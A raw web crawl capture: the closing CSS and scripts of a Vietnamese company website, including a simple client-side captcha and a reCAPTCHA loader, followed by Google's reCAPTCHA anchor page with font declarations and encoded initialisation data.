input[type="text"]::-moz-placeholder{color:#60615f}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit{border:none;border-width:0;padding:20px 40px;background-color:#333;-webkit-border-radius:68px;-moz-border-radius:68px;-webkit-border-radius:68px;-moz-border-radius:68px;border-radius:68px;font-family:"Open Sans",Arial,Helvetica,sans-serif;font-size:20px;color:#fff;cursor:pointer;outline:none !important}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-submit{background-color:#00bed5}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitavtive,#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitvisited{outline:none !important}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit-moz-focus-inner{border:0}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit:hover{background-color:#00aff2;background-color:#00aff2}.coccoc-alo-blur{-webkit-filter:blur(3px);-ms-filter:blur(3px);-moz-filter:blur(3px);-o-filter:blur(3px);filter:blur(3px);filter:url("[data-uri]#blur")}#coccoc-countdown{padding-top:20px;font-family:"Open Sans",Arial,Helvetica,sans-serif;font-size:28px;font-weight:300}.coccoc-alo-request-time{font-family:"Open Sans",Arial,Helvetica,sans-serif;padding:6px 12px;font-size:18px;background-color:#fff;background-image:none;border:1px solid #ccc;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}#coccoc-alo-wrapper.night-mode .coccoc-alo-request-time{color:#fff;background-color:#515350;border:1px solid #606260}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup h3{margin-bottom:15px}#coccoc-alo-wrapper.night-mode .coccoc-alo-form .coccoc-alo-select-wrapper{margin-bottom:35px}.coccoc-alo-table{display:table;width:100%;height:100%;position:absolute;left:0;top:0;right:0;bottom:0}.coccoc-alo-cell{display:table-cell;vertical-align:middle;text-align:center}.valid-invalid-message{font-size:13px;color:#ff496b}.valid-invalid-message:before{content:"* "}
</style>

<script type="text/javascript">
// Captcha Script

function checkform(theform) {
    var why = "";

    if (theform.CaptchaInput.value == "") {
        why += "Vui lòng điền mã bảo vệ\n";
    }
    if (theform.CaptchaInput.value != "") {
        if (ValidCaptcha(theform.CaptchaInput.value) == false) {
            why += "Mã bảo vệ không đúng.\n";
        }
    }
    if (why != "") {
        alert(why);
        return false;
    }
    document.getElementById("CaptchaWhy").innerHTML = why;
}

function generateCaptcha() {
    var a = (Math.random() + 1).toString(36).substring(7);

    var code = a;
    document.getElementById("txtCaptcha").value = code;
    document.getElementById("CaptchaDiv").innerHTML = code;
}
// Validate input against the generated number
function ValidCaptcha() {
    var str1 = removeSpaces(document.getElementById('txtCaptcha').value);
    var str2 = removeSpaces(document.getElementById('CaptchaInput').value);
    if (str1 == str2) {
        return true;
    } else {
        return false;
    }
}

// Remove the spaces from the entered and generated code
function removeSpaces(string) {
    return string.split(' ').join('');
}
</script>
<style type="text/css">
.box-captcha {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    position: relative;
}

.code-ma {
    text-align: center;
    display: flex;
    align-items: center;
    margin-left: 10px;

}

.refresh-icon {
    font-size: 19px;
    margin-left: 5px;
    color: #000000;
}

.refresh-icon:hover {
    color: #f7b617;
}

.ma-bao-ve {
    font-family: serif;
    font-weight: 600;
    background: #e3e3e3;
    display: inline-block;
    padding: 10px 24px 10px 30px;
    font-size: 21px;
    font-style: italic;
    letter-spacing: 8px;
    text-align: center;
    border-radius: 30px;
    position: relative;
    -moz-user-select: none !important;
    -webkit-touch-callout: none !important;
    -webkit-user-select: none !important;
    -khtml-user-select: none !important;
    -moz-user-select: none !important;
    -ms-user-select: none !important;
    user-select: none !important;
}
</style>
<script src="https://www.google.com/recaptcha/api.js?render=6LcjMlsrAAAAANJmmOibjwtbsyRut34Dw5yLSYaB"></script>
<script>
grecaptcha.ready(function() {
    grecaptcha.execute('6LcjMlsrAAAAANJmmOibjwtbsyRut34Dw5yLSYaB', {action: 'contact'}).then(function(token) {
        document.getElementById('g-recaptcha-response').value = token;
    });
});
</script>						<!-- /main -->
					</div>
					<!-- /st-content-inner -->
				</div>
				<!-- /st-content -->
			</div>
			<!-- /st-pusher -->
		</div>
		<!-- /st-container -->

		<!-- Load main.js-->

		<script src="https://rtctechnology.com.vn/templates/t1-23/js/main.js"></script>
		<!-- OWL Carousel jquery -->

		<!--end id=page-->


		<script src="https://apis.google.com/js/platform.js" async defer></script>
		<script src="https://rtctechnology.com.vn/profiles/demot123web4svn/cache/custom.js"></script>
		<!-- Messenger Plugin chat Code -->
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcjMlsrAAAAANJmmOibjwtbsyRut34Dw5yLSYaB&co=aHR0cHM6Ly9ydGN0ZWNobm9sb2d5LmNvbS52bjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=u84twvgcm1tp
body_size: 48604
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="QpTVZEj5MjT_jZ-XwWOooA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="QpTVZEj5MjT_jZ-XwWOooA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QpTVZEj5MjT_jZ-XwWOooA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DrMO0wq3Cj8OmwpVowqPDisK/J3LCl3/[base64]/[base64]/CknzCusOcw4ZTw4/CrMK6wqvCn8KWbH7DqcKQwqgZPcOHw5PDl3ADwoMYPw48wpxgw43DnMO7SAUmw4ZTw4zDncKUE8K6w4xyw7EyHcKbwp0KwoXDghRmOBZXwp0nw5fDmsKpwrPCvU1MwrV5w7XDnFXDrsOKwowAQsOrAybChmMJbH/Dn8O8PsKhw6lbQmbCqBAKWMO0w5rCvMKLw4vCusKHwq3ClsOzNhzChcK3bcKywpfCmQZPAsO0w5rCk8KBwo/CokvCq8OBDCZuXMOYG8KBaj5iRcOyOg/CscKPEgQ5w58fcm1owp/CicO3w4DDssOMegtfwrIowowjw5TDpy8xwpAwwoPCusObdcKswovCoXDCosKGADUJfMKjw7/CpkozTxrDsCTDmzRKwrrDtMK6XD7DlCI+NMOkwq7DikfDt8ONwpphw6V8ElxqHEhmw6LCt8OYwplpJk7DmQTDnsO0w6TDuhbDtcKyMDjDp8KqE8